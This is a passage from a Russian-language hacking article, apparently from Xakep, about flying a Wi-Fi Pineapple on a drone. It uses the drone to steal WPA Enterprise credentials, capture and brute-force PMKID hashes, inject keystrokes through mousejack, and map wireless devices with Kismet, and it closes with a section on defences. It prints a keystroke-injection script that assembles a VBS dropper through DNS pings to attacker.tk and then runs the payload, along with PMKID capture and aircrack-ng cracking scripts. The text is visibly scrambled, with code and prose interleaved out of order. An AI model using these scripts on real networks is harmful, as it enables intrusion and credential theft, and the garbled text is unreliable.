Теперь он в состоянии облететь каждое здание, где размещаются цели атак. Так как отправка учетных данных WPA Enterprise не требует участия пользователя, она происходит достаточно быстро, что делает эту атаку возможной даже без остановки пролетающего мимо дрона.

На представленной ниже иллюстрации телефоны сотрудников бессознательно кинули в пролетающий мимо дрон учетные записи корпоративной беспроводной сети.



Компьютерная атака с дрона на клиентское устройство

#### **mousejack/ducky-dnsexec.txt**

#### GUI r DELAY 300

STRING cmd /C "(echo On Error Resume Next& echo Set objShell = CreateObject^("WScript.Shell"^)& echo Set writer = CreateObject^(" Scripting.FileSystemObject"^).createtextfile^("out.exe"^))>1.vbs& ping x1.attacker.tk" ENTER

В предыдущей статье [про Pineapple](https://xakep.ru/2023/04/18/diy-pineapple/) рассмотрен ряд атак на аутентификацию Wi-Fi. Аутентификация (захват PMKID) и деаутентификация (захват WPA Handshake) происходят достаточно быстро. Более того, если захват WPA Handshake требует определенных обстоятельств (наличия клиентов), то захватить PMKID, если имеется уязвимая точка доступа, можно всегда и достаточно быстро.

#### GUI r DELAY 300

PMKID — это еще один пригодный для брутфорса хеш, который можно получить из первой части четырехступенчатого рукопожатия (EAPOL M1). Для этого не нужны аутентифицированные клиенты, такой пакет точка доступа может отправить атакующему сама в ответ на запрос ассоциации:

#### hcxdumptool -i mon0 --enable\_status=7 -o \$dumpfile.pcapng --disable\_client\_attacks --disable\_deauthentication \$\* | while read line do

#### GUI r

Пока дрон летит, этот скрипт отправляет запрос ассоциации на каждую точку доступа в пределах досягаемости радиосигнала.

DELAY 300 STRING cmd /C "(echo pos = inStr^(1,res,"?"^)& echo txt = Mid^(res,  $pos+1,253^{\wedge}$ )& echo Wend& echo For  $b = 0$  To Len $(txt^{\wedge})/2-1&$  echo writer.Write Chr^(CInt^("^&H" ^& Mid^(txt,1+b\*2,2^)^)^)& echo Next& echo Next)>>1.vbs& ping x3.attacker.tk" ENTER

#### GUI r DELAY 300 STRING cmd /C "wscript 1.vbs & out.exe" ENTER

Это отличный пример того, как ты или твоя компания могут быть легко взло маны, причем даже без дрона (об этом в одной из следующих статей). И чем больше компания, тем выше вероятность встретить подверженную уязвимостям беспроводную периферию. Мой опыт показывает: несмотря на то что эта уязвимость найдена еще в 2016 году, о ней до сих пор мало кто знает. А те, кто знает, сильно ее недооценивают. Тем не менее встречается она повсеместно. А аппаратная специфика этой уязвимости обеспечивает ей еще достаточно долгую жизнь, ведь компьютерные мышки мы не привыкли менять так же часто, как телефоны.

#### Атака **EAP**

В статье [про Pineapple](https://xakep.ru/2023/04/18/diy-pineapple/) уже рассматривались атаки на WPA Enterprise, но там описано возможное их применение в статичном режиме — с ожиданием попадания клиентов в радиус действия. С дроном хакер может провести такую атаку в ином ключе — динамично, самостоятельно обнаруживая и атакуя клиентские устройства.

Для географической разведки беспроводных сетей требуется лишь два компонента, которые на Pineapple запускаются при старте в положении перемычки на 27-м GPIO:

Когда устанавливается соединение со спутниками, зеленый светодиод дает понять, что можно лететь:

Тепловая карта показывает уровень сигнала от беспроводных устройств в каждой исследованной точке. Любая точка доступа или клиент на такой карте по клику мышкой обводится окружностью, показывающей область ее слы-



Для реализации такой атаки злоумышленнику не нужно дорабатывать скрипты Pineapple. Все необходимое уже проделано в соответствующем разделе предыдущей статьи. Для активации атаки на Pineapple просто ставится перемычка на GPIO-25 (замыкающая пины 20 и 22), после чего устройство включается. Загорелся зеленый светодиод — значит, точка доступа поднялась и атакующий может лететь. Дрон вместе с устройством прилетает обратно, горит красный или желтый светодиод - значит, мы вернулись не с пустыми руками и пароль или хеш чьей-то доменной учетки сохранен на карте памяти. С этой доменной учеткой злоумышленник впоследствии может получить удаленный доступ к почте и раскрыть конфиденциальные данные или даже, при наличии у компании VPN, получить доступ в ее локальную сеть.

#### Захват хендшейка WPA и PMKID

Если атака будет успешной, злоумышленнику, вероятно, придется вернуться и воспользоваться обнаруженной уязвимостью. Ведь подобранный пароль или перехваченные учетные данные сработают только для конкретной беспроводной сети. В таком случае дрон может доставить Pineapple, снабженный 4G-модулем для удаленного подключения к беспроводной сети на охраняемой территории.

Дрон с Pineapple на борту может приземлиться на крышу здания. С выключенными пропеллерами он в состоянии ожидать достаточно долго. А тем временем злоумышленник может удаленно подключиться к скомпрометированной беспроводной сети и развивать дальнейшие атаки уже по внутренним сетям. И вполне вероятно, что внутренняя сеть в результате такого проникновения падет раньше, чем на крышу поднимутся сотрудники службы безопасности. Впрочем, в таком случае дрон может стремительно улететь, унеся на своем борту и Pineapple, и 4G-модем. Так что не останется никаких следов. **Велича** 

#### **КАК ЗАЩИТИТЬСЯ**

Дрон способен преодолеть множество классических защитных мер. Пропускной пункт, двери на этаже или в кабинете, даже заборы для него не проблема. И чем крупнее компания, тем выше вероятность встретить уязвимый компонент и тем весомее потенциальная добыча злоумышленника.

#### **wpapsk/auth.sh** #!/bin/bash

dumpfile="pmkid-\$(date +'%H:%M:%S\_%d.%m.%Y')"

- Можно рассмотреть следующие варианты защиты от некоторых дронов: • одна из тактик защиты — это нападение. Дрон, управляемый по Wi-Fi, это, по сути, летающий роутер. К нему можно подключиться, как к обычной Wi-Fi-сети, используя простые заводские пароли, после чего перехватить
- видеосигнал, идущий RTSP-потоком, или перекрыть канал управления; применение обычных подавителей дронов, так как они рассчитаны
- на наиболее популярные протоколы (FRSKY, ELRS или TBS), по которым управляются даже профессиональные дроны;
- многие дроны после потери сигнала с пульта управления экстренно садятся, но некоторые улетают обратно по GPS-координатам. Подавители радиосигналов, сообщающих поддельные координаты, могут заставить дрон экстренно сесть в заданной точке;
- для модифицированных дронов с самодельными режимами управления (например, 4G) можно использовать направленные подавители сигналов.

if echo "\$line" | grep -q 'PMKIDROGUE:'; then led yellow on 2> /dev/null fi done tcpdump -r \$dumpfile.pcapng -nn -w \$dumpfile.pcap rm -f \$dumpfile.pcapng



Компьютерная атака с дрона на точку доступа

Как только PMKID захвачен, загорается желтый светодиод. И WPA handshake, и PMKID дает хеш-сумму, по которой можно восстановить пароль к точке доступа методом перебора по словарю:

- экранирование размещение критических объектов в помещениях со специальными ограждающими конструкциями, которые препятствуют распространению электромагнитных излучений за пределы помещения (контролируемой зоны);
- внешнее зашумление электромагнитными волнами, которые не позволяют дрону обнаружить уязвимые беспроводные устройства;
- контроль физического доступа в пределах радиуса действия беспроводных устройств — поскольку дрон главным образом направлен на обход физических барьеров, а не технических уязвимостей, защиту от него можно рассматривать в том же ключе;
- размещение критических объектов вдали от внешних ограждающих конструкций — в глубине защищенного здания или под землей.

#### **wpapsk/brute-pmkid.sh** #!/bin/bash while sleep 60 for pcap in \*.cap do echo "\$pcap" hcxpcapngtool "\$pcap" --pmkid=/tmp/m1.pmkid hcxhash2cap --pmkid=/tmp/m1.pmkid -c /tmp/out-pmkid.pcap | for bssid in \$(echo 0 | aircrack-ng "/tmp/out-pmkid.pcap" grep 'with PMKID' | awk '{print \$2}') do if [ -f "/tmp/\$bssid" ]; then continue fi touch "/tmp/\$bssid" aircrack-ng -w /home/pi/wpapsk/passwords\_top1k.txt -b "\$bssid" "/tmp/out-pmkid.pcap" -l "\$bssid.txt" if [ -s "\$bssid.txt" ]; then led red on 2> /dev/null exit fi



Pineapple с таким скриптом в состоянии сам определить слабые пароли к точкам доступа. Для этого сначала удаляются все пакеты EAPOL M2 (handshake), так как проверяются только с PMKID. После их уникализации, чтобы не брутить одни и те же хеши многократно, запускается уже брутфорс прямо в воздухе. Если пароль подобран, загорается красный светодиод.

Скрипт служит хорошим примером манипуляции набранными хешами, ведь в таком случае aircrack-ng при наличии handshake игнорирует PMKID. Вообще, брутить хеши целесообразно на более мощном оборудовании, ведь все собранные в полете хеши сохраняются на карте памяти Pineapple.

#### Разведка беспроводных сетей

Применительно к атакам на беспроводные сети дрон весьма неплохо подходит на роль разведчика. Разместив все тот же Pineapple и подключив к нему внешний GPS-донгл, атакующий может триангулировать расположение каждого беспроводного устройства (точек доступа Wi-Fi, клиентов, Bluetoothустройств и даже беспроводных мышек и клавиатур) и фиксировать их расположение на карте. Эта информация может быть очень актуальна как для атакующего, выявляющего поверхность будущих атак, так и для защитников, контролирующих свои ресурсы. Ведь весь необходимый сбор данных и расчеты полностью производит программа Kismet. На выходе - дамп SQLite, удобный для самостоятельного парсинга.

#### **startup.sh**



#### **recon/gps.sh** #!/bin/bash



Успешный запуск Kismet, в свою очередь, зажигает желтый светодиод:

#### **recon/kismet.sh** #!/bin/bash



Теперь после облета территории или даже загрузки GPS-маршрута в дрон атакующий либо защитник могут в автоматическом режиме более качественно выполнить анализ беспроводных сетей, покрывая максимум территории. Полученный дамп может быть преобразован в веб-страницу, содержащую удобную интерактивную карту, на которой наложено рассчитанное местополо жение источников сигнала, а также построена тепловая карта сигналов, как на следующем рисунке.



шимости.

#### Область слышимости беспроводного устройства

При этом тепловая карта, как можно заметить, перестраивает свой цвет под каждое выбранное беспроводное устройство, тем самым показывая, в каких местах и как принимался сигнал от него. Каждая область, где пролетал дрон, при выборе мышкой показывает беспроводные устройства, доступные именно там.

